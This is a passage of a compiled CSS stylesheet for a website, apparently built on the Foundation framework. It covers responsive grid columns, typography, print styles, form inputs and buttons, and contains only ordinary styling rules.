.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.625rem; padding-left: 0.625rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.25rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.875rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, h2, .callout-counter .message, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.875rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: utile-display, sans-serif; font-style: normal; font-weight: normal; color: #8E88C2; text-rendering: optimizeLegibility; }

h1 small, .h1 small, .sub-banner #sub-banner-container > * small, #sub-banner-container .sub-banner__heading small, .h1 small, h2 small, .callout-counter .message small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

banner-heading, .banner-heading { font-size: 1.5625rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.875rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h1, .h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.5625rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.5625rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.25rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.1875rem; }
  banner-message, .banner-message { font-size: 1.125rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.8125rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.25rem; }
  h1, .h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2rem; }
  h3, .h3 { font-size: 1.375rem; }
  h4, .h4 { font-size: 1.25rem; }
  h5, .h5 { font-size: 1.125rem; }
  h6, .h6 { font-size: 1.125rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 2.8125rem; }
  banner-message, .banner-message { font-size: 1.125rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.8125rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.25rem; }
  h1, .h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2.1875rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2.1875rem; }
  h3, .h3 { font-size: 1.5rem; }
  h4, .h4 { font-size: 1.375rem; }
  h5, .h5 { font-size: 1.25rem; }
  h6, .h6 { font-size: 1.125rem; } }

a { line-height: inherit; color: #291D3E; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #231935; }

a img { border: 0; }

hr { clear: both; max-width: 78.75rem; height: 0; margin: 1.875rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.875rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.875rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.125rem 0.25rem 0; background-color: #F4F4F4; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 0.625rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #707070; }

.lead { font-size: 1.25rem; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.8125rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F4F4F4; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.125rem 0.3125rem 0.0625rem; }

.code-block { border: 1px solid #cacaca; background-color: #F4F4F4; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .callout-counter .message, h3 { orphans: 3; widows: 3; }
   h2, .callout-counter .message, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.4375rem; margin: 0 0 1rem; padding: 0.5rem; border: 1px solid #cacaca; border-radius: 0.625rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F4F4F4; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.625rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 1rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.5rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.875rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 1rem; padding: 0.5625rem 0; }

.help-text { margin-top: -0.5rem; font-size: 0.8125rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 1rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.625rem 0 0 0.625rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.625rem 0.625rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F4F4F4; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 1rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.5rem; }

.fieldset { margin: 1.125rem 0; padding: 1.25rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.1875rem; padding: 0 0.1875rem; }

select { height: 2.4375rem; margin: 0 0 1rem; padding: 0.5rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.625rem; background-color: #fff; font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -1rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.5rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F4F4F4; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.5rem; margin-bottom: 1rem; font-size: 0.75rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; padding: 1.25rem 2.25rem; letter-spacing: 1.2px; text-transform: uppercase; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: sofia-pro-condensed, sans-serif; font-size: 1rem; font-weight: 900; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #AA3A4C; color: #fff; }

.button:hover, .button:focus { background-color: #8E88C2; color: #fff; }

